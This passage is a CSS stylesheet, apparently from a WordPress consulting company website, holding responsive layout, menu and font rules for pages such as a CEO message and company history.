.grow-text.vc_custom_1490001789336{padding-top:28px!important;padding-bottom:25px!important;}
#post-1023 .grow-font div{font-size:18px!important;line-height:25px!important;}
#post-1023 .home-contact-text div{font-size:28px!important;}
.page_title h1{line-height:15px!important;}
.vc_custom_1490088546608 h1{line-height:29px!important;}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_left-to-right h3{line-height:7px!important;}
.footer_widgets .col-sm-6{width:33%!important;}
#footer .footer_widgets{padding:15px 0 0!important;}
.vision p{margin-left:40px!important;margin-top:20px!important;}
.why-gobal{padding-top:15px!important;}
.wpb_single_image img{margin-left:10px!important;}
#post-2003 .wpb_single_image img{margin-left:10px!important;margin-bottom:106px;padding-bottom:114px;}
.why-wevio-wealth h2{line-height:14px!important;}
.why-wevio-text-cent p{margin-top:40px!important;}
.vc_custom_heading .subtitle{line-height:22px!important;}
#partner-pg .vc_tta-tab{width:19.8%!important;}
.stm_partner h5{margin:24px 0 5px!important;}
.document-gallery .document-icon .minheight-icon{min-height:187px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.wev-automobile h3{line-height:14px!important;padding:0px!important;margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.company_history > ul > li .company_history_text{padding:0 0 11px!important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:0px!important;}
#ceo-message .ceo-img-txt{padding-left:10px!important;}
.vc_custom_heading h4{line-height:0px!important;}
.vc_custom_heading h2{line-height:16px!important;margin-top:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:34px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:28px!important;line-height:17px!important;}
.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
body #main{padding:0 0 0px !important;}
.auto-mobile{margin-left:30px!important;}
.industries-refference{margin-left:20px!important;}
.whole-retail-image{margin-left:75px;}
.posts_grid .post_thumbnail{margin-bottom:0px!important;}
.posts_grid h5{margin-bottom:0px!important;}
.posts_grid h5{min-height:49px!important;}
.posts_grid p{min-height:98px!important;margin:0 0 0px!important;}
.vc_custom_heading div{font-size:15px!important;}
.strat-buss-marg.vc_custom_1490336932547{margin-bottom:0px !important;}
#huge_it_portfolio_content_3 #huge_it_portfolio_container_3{margin-left:95px!important;}
.in-lang-row .in-lang a{padding:1px 10px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-89px!important;}
.stm_service_category-online-marketing-services h2{margin-bottom:6px!important;}
.ex-trade{margin-left:75px!important;padding-left:75px!important;}
#post-2007 .ex-trade{margin-left:48px!important;padding-left:24px!important;}
#post-2010 .ex-trade{margin-left:0px!important;padding-left:0px!important;}
.trade-text span{font-size:12px!important;}
.vc_custom_heading .subtitle{margin-top:6px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481201195036{margin-top:0px!important;}
.stm_service_category-global-partnership-management .wpb_content_element{margin-bottom:10px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481200512276{margin-top:0px!important;}
.stm_service_category-global-partnership-management .vc_custom_1490593996490{margin-top:0px!important;}
.deleg-row .deleg-text{padding-top:23px!important;}
.glo-brd-mkt{margin-left:50px!important;padding-left:50px!important;}
#ytc-wrapper .ytc-links{margin-top:0px!important;}
.wpb_widgetised_column aside.widget{margin:0 0 0px 0 !important;}
#post-1260 .wpb_single_image img{margin-left:0px!important;}
#post-1262 .wpb_single_image img{margin-left:0px!important;}
#post-1254 .wpb_single_image img{margin-left:0px!important;}
.online-market{margin-left:50px!important;padding-left:50px!important;}
#post-1249 .online-market{margin-left:0px!important;padding-left:0px!important;}
.post_bottom{margin:0 0 10px!important;}
#post-11 .vc_custom_heading div{font-size:50px !important;}
#post-11 .icon{line-height:32px!important;}
.vc_custom_heading .icon{margin-right:7px!important;}
#post-11 .vc_custom_heading.has_icon h4{padding-top:18px!important;}
#post-11 .stm_contacts_widget.vc_custom_1490250237021{padding-top:21px !important;padding-left:21px !important;}
#post-11 .wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:23px!important;}
#post-1286 .button.size-lg{padding:6px 6px!important;line-height:28px!important;}
#post-1286 .button.size-lg.icon_right{padding-right:27px!important;}
.paret-trade h3{font-weight:600!important;}
#post-1023 .vc_custom_heading div{font-size:25px!important;}
#post-1023 .stm-check{font-size:52px!important;}
#post-5884 .vc_row.wpb_row.vc_row-fluid{margin-bottom:23px!important;}
}
@media (max-width:479px){.stm_partner_content .stm_partner{margin-bottom:10px!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
#ceo-message .ceo-img-txt{left:18% !important;}
.mega-sub-menu{min-width:100%!important;}
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{width:100%!important;}
.button-more a{padding-right:33px!important;padding-top:4px!important;padding-bottom:4px!important;padding-left:6px!important;}
.morepartners_class a{padding:0px 0px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:31px !important;padding-bottom:19px !important;}
.morepartners_class.mobile-button a{padding-left:4px!important;padding-bottom:5px!important;padding-right:4px!important;padding-top:6px !important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px !important;margin-top:10px!important;}
.focus.vc_custom_1490000136760{padding-top:0px !important;padding-bottom:0px !important;}
.focused-industries h2{font-size:1.2em!important;line-height:16px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:9px !important;padding-bottom:10px !important;}
.grow-text.vc_custom_1490001789336{padding-top:30px !important;padding-bottom:20px !important;}
.grow-text .grow-font div{font-size:13px!important;line-height:20px!important;}
.wev-single-img.wpb_content_element{margin-bottom:0px!important;}
.title p a{font-size:0.9em!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:7px 20px!important;}
.wev-commited h2{margin-bottom:7px!important;line-height:12px!important;}
.wev-exp.vc_custom_1490005581073{padding-top:32px !important;padding-bottom:24px !important;}
.page-id-1023 .wev-h4 h4{line-height:20px!important;font-size:16px !important;}
.stats_counter h3{margin:0px!important;line-height:21px!important;}
.wpb_content_element{margin-bottom:0px !important;}
.mobile-button{padding-top:20px!important;}
.button-more{margin-top:16px!important;}
.home-contact-text.vc_custom_1490074941776{margin-bottom:4px !important;}
.home-contact-text a{font-size:27px!important;}
.home-contact p{line-height:20px!important;}
.no_stripe span{font-size:16px!important;}
.title p a{font-size:1em !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:34px !important;}
.home-global a{font-size:13px!important;}
.page_title h1{line-height:20px!important;margin-top:18px!important;}
.wev-overview h3{line-height:16px!important;}
.wev-overview p{line-height:19px!important;}
.empty-space{display:none!important;}
.no_stripe h1{line-height:20px!important;padding-top:22px!important;}
.no_stripe span{line-height:21px!important;font-size:13px!important;}
#footer .footer_widgets{padding:10px 0 0!important;}
#footer .footer_widgets .widget{margin:0 0 3px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{margin:0 0 2px!important;}
.vc_row.wpb_row.vc_row-fluid.major-clients.vc_custom_1482819418144{margin-bottom:17px !important;}
.vc_custom_heading.base_font_color.focused-industries.vc_custom_1490006281051{margin-bottom:0px !important;}
.vision-text h3{line-height:22px!important;}
.company_history > ul > li .company_history_text{padding:0 0 17px!important;}
#ceo-message .ceo-tp-heading{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-tp-subheading{text-align:left!important;padding-left:0px!important;}
.focus.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.document-icon{width:40%!important;}
#ceo-message .ceo-tp-ct{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-left:15px!important;padding-right:15px!important;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:15px!important;}
#ceo-message .ceo-bt-heading{font-size:1.2em!important;}
.why-wevio-head h1{line-height:38px!important;}
.why-wevio-head .subtitle{line-height:20px!important;}
.why-wevio-wealth h2{margin-bottom:0px!important;}
.why-wevio-wealth.vc_custom_1490158544909{margin-bottom:0px!important;}
.why-wevio-image.wpb_single_image.vc_align_right{text-align:center!important;}
.why-wevio-text-cent p{text-align:center!important;}
.why-wevio-btn{text-align:center!important;}
.organization h2{margin-bottom:0px!important;}
.document-gallery .document-icon .minheight-icon{min-height:92px!important;}
.document-gallery .document-icon .title{font-size:12px!important;}
.wevio-news h2{line-height:9px!important;}
.wev-automobile h3{line-height:4px!important;margin-bottom:6px!important;}
.wev-automobile span{line-height:18px!important;}
.wev-automobile h2{margin-bottom:8px!important;}
.wev-automobile.vc_custom_1490173447920{margin-bottom:8px !important;}
.whole-retail-image{margin-left:40px!important;padding-left:40px!important;}
.whole-retail-image.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile.vc_custom_1490182484113{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile h4{line-height:0px!important;}
.info-comm-btn a{margin-bottom:20px!important;}
.vc_custom_1490250237021.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250264627.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250248963.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px !important;padding-bottom:0px !important;}
.stm_contacts_widget h4{font-size:18px!important;}
.cont-send-enq .button.size-lg{padding:0px 8px!important;line-height:13px!important;margin-top:90px!important;}
.deleg-row .deleg-text{position:absolute;right:18px!important;top:-21px!important;}
#post-1256 .portelement_6{margin-left:70px!important;}
#post-1244 .portelement_4{margin-left:70px!important;}
#post-1252 .portelement_2{margin-left:70px!important;}
#post-1249 .portelement_3{margin-left:70px!important;}
#post-2450 .wpb_content_element{margin-bottom:10px!important;}
.company_history > ul > li .sep{width:24px!important;}
.company_history > ul > li .company_history_text h4{line-height:18px!important;}
.glo-brd-mkt{margin-left:25px!important;}
.online-market{margin-left:28px!important;}
.strat-buss-plan h2{line-height:0px !important;margin-top:10px!important;margin-bottom:3px!important;}
.strat-buss-plan-line-heit h2{line-height:15px !important;}
.strat-buss-plan h4{line-height:0px !important;}
.strat-buss-plan span{line-height:22px !important;margin-top:10px!important;}
.strat-buss-marg{margin-top:10px!important;}
.strat-buss-marg-mrg .strat-buss-marg{margin-bottom:10px !important;}
.brand-img-wb{margin-left:40px!important;padding-left:41px!important;margin-top:20px;}
.in-lang-row .in-lang a{margin-right:10px;padding:1px 8px!important;font-size:0.7em !important;}
.in-lang-row .in-lang{top:0%!important;}
.lang-mm span{font-size:17px!important;}
.lang-servic.vc_custom_1490355891567{margin-bottom:25px !important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:10px !important;}
.certificate-pad h3{padding:0px 0 0!important;}
.addresses_wr{margin-bottom:10px !important;}
.paret-trade h3{padding:7px 0 0!important;margin-bottom:0px!important;}
.vc_custom_heading .subtitle{line-height:24px!important;margin-top:9px!important;}
.vc_custom_heading h2{line-height:18px !important;margin-bottom:10px!important;}
.vc_custom_heading .subtitle h5{margin-top:10px!important;padding-bottom:10px!important;}
.vc_empty_space{display:none;}
.vc_custom_heading.text_align_left h2{line-height:0px!important;margin-top:10px!important;}
.vc_custom_1481022380056{margin-top:10px !important;}
.regulatory .vc_custom_1481022380056{margin-top:10px!important;}
.regulatory .vc_custom_1482203702639{margin-top:10px!important;}
.regulatory .vc_custom_1490593996490{margin-top:0px!important;}
.econtents .vc_custom_1481089257966{margin-bottom:0px!important;}
.vc_custom_heading .text_align_left div{margin-top:10px!important;margin-bottom:10px !important;}
.seo-smo{padding-left:30px;margin-left:30px;}
.btob-clients.vc_custom_1490597493509{margin-bottom:0px!important;}
.btob-clients.vc_custom_1490597730342{margin-bottom:0px!important;}
.vc_custom_heading.culture.text_align_left h2{line-height:17px!important;}
.culture-photo.vc_custom_1490599692022{margin-bottom:0px !important;}
.culture-table{font-size:11px!important;}
#post-1286 .input-group .button.size-lg.icon_right{margin-top:0px!important;padding:8px 26px 8px 12px!important;line-height:14px!important;}
.trade-text span{font-size:13px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:0px !important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1486021976850{margin-bottom:0px!important;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin-top:10px!important;}
.wpb_single_image img{margin-top:10px!important;}
.wev-automobile h2{margin-top:0px!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452765376433{margin-bottom:0px!important;}
.vc_btn3.vc_btn3-size-sm{padding:4px 17px!important;}
.vc_custom_heading.no_stripe.ind-gbcl h2{line-height:15px!important;}
.posts_grid h5{font-size:15px!important;}
.posts_grid p{font-size:12px!important;margin:0 0 0px!important;}
.posts_grid h5{min-height:51px!important;max-height:51px!important;margin-bottom:0px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{margin:0 0 2px!important;}
.posts_grid .post_thumbnail{margin-bottom:6px!important;}
.posts_grid > ul > li{margin:0px!important;}
.posts_grid p{min-height:0px!important;max-height:49px!important;}
.logo img{width:129px!important;height:39px!important;}
#main{position:relative!important;padding:0 0 21px !important;z-index:10!important;}
ul.page-numbers{margin:0 0 11px 0!important;}
.page-numbers li{margin:0 5px 0 0!important;}
.strat-buss-marg h4{line-height:0px!important;margin:0px!important;padding:0px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px!important;height:39px!important;margin-top:-77px!important;margin-left:-83px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next{width:80px!important;height:100px!important;margin-top:-77px!important;color:#9ab21a!important;}
#menu_toggle{margin:8px 0 0!important;}
.grow-text.vc_custom_1490001789336{padding-top:16px !important;padding-bottom:8px !important;}
body #main{padding:0 0 0px !important;}
.wpb_text_column.sara h4{line-height:0px !important;}
.wpb_text_column.sara h3{line-height:0px !important;}
.gmap_addresses{padding-top:17px !important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:7px!important;}
.page-id-408 .input-group{margin:0 0 10px 0!important;}
.home #main{padding:0 0 59px !important;}
.wpb_image_grid .wpb_image_grid_ul img{}
body .wpb_image_grid .wpb_image_grid_ul{margin-left:60px!important;}
.company_history > ul > li .company_history_text h4{font-size:18px!important;}
}
@media (max-width:600px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > ul.mega-sub-menu,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > ul.mega-sub-menu{max-width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu{padding:10px;background:#f1f1f1 !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item{padding:0.2em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-weight:normal;font-size:0.85em;line-height:1.35em;text-transform:capitalize;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu{}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.9em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:0em;margin:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.85em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{margin-left:0.15em;padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li>a.mega-menu-link{font-size:0.8em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{margin-right:0.1em !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-2080,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-1384{width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{clear:none !important;}
.posts_grid h5{min-height:38px!important;max-height:89px!important;overflow:hidden!important;}
}
@media (max-width:768px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:100 !important;}
#header .mobile_header .logo_wrapper{padding:1em 2em;}
.mobile_header .top_nav_mobile{padding:0em !important;}
#mega-menu-wrap-consulting-primary_menu .mega-menu-toggle + #mega-menu-consulting-primary_menu{display:block !important;}
.top_nav_mobile #mega-menu-wrap-consulting-primary_menu .mega-menu-toggle{display:none;}
}
@media (max-width:979px){.posts_grid li{font-size:14px!important;}
.posts_grid > ul > li{margin:0 0 10px 0!important;}
.wpb_single_image.vc_align_left{text-align:center !important;}
}
img{max-width:100%;}
.post .stm_post_details ul{width:80%;}
.post .stm_post_details .comments_num{width:20%;}
body.header_transparent #wrapper #header{position:relative;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{font-size:18px;font-weight:600;padding:3px 16px;height:auto;text-transform:uppercase;color:#404041;letter-spacing:-0.04em;font-family:Poppins;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{color:#9ab21b;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item#mega-menu-item-1359 > a.mega-menu-link{padding-right:0px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu{text-align:right;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-weight:500;font-size:14px;text-transform:capitalize;font-family:Poppins;color:#ffffff;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > #mega-menu-item-1337 > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{margin-left:-14px;text-transform:uppercase;color:#403d3d;font-weight:700;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu ul.mega-sub-menu > li.mega-menu-item-has-children > a.mega-menu-link{font-weight:600;}
.top_nav_wrapper #mega-menu-wrap-consulting-primary_menu{background:none;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item:hover > a.mega-menu-link{color:#9ab21b;background:none;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link:after{content:'';}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 2px 15px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px;color:#f9f9f9;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{background:#9ab21a;webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:6px 10px 8px;margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top.affix-top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:15px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{margin-top:3px !important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#ffffff;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover a.mega-menu-link{color:#404041;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#9ab21a !important;margin-top:9px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:transparent !important;}
#history-wev .company_history > ul > li .year{min-width:45px;}
#history-wev .company_history .company_history_text ul{padding-left:0px;}
#history-wev .company_history > ul > li .company_history_text h4{display:none;}
#history-wev .company_history > ul > li .company_history_text li{padding-bottom:10px;}
.vc_btn3-container.rounded-vision-btn.vc_btn3-center .vc_btn3{width:135px;height:135px;border-radius:50% 50%;background:#9ab21a;color:#FFF;border:6px solid #eae9e9;}
.page .rounded-vision-btn .vc_btn3{width:135px;height:135px;border-radius:50% 50% !important;background:#9ab21a!important;color:#FFF !important;border:6px solid #eae9e9!important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{position:absolute;left:-15px;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link:before{position:relative;left:auto;}
#footer .gmap_addresses{padding:0px;}
#footer #text-4 .stm_gmap_wrapper .gmap_addresses .addresses .item{border-right:0;}
#footer .copyright_row{-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .copyright_row .copyright_row_wr{border-top:0 !important;}
.stm_gmap_wrapper .gmap_addresses .col-md-11{width:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{display:none;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info{padding:15px 22px;border:0px solid #f2f2f2;border-top:none;background:#9ab21a;color:#FFF;text-align:center;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#fff;}
#main .page_title{margin:0 0 23px;}
#ceo-message{position:relative;}
#ceo-message .ceo-tp-hd{background-color:#9ab21a;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:10px;}
#ceo-message .ceo-tp-heading{margin-bottom:0px;text-align:right;color:#ffffff;padding-right:10px;line-height:36px;}
#ceo-message .ceo-tp-ct{text-align:right;color:#ffffff;padding-right:10px;padding-bottom:10px;}
#ceo-message .ceo-tp-subheading{text-align:right;color:#ffffff;padding-right:10px;padding-top:0px;margin-bottom:0px;}
#ceo-message .ceo-bt-heading{padding-top:5px;margin-bottom:5px;}
#ceo-message .ceo-bt-heading:after{display:none;background:none;}
#ceo-message .ceo-bt-hd{padding-left:15px;}
#ceo-message .ceo-bt-hd ul{margin-bottom:5px;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-right:0px;}
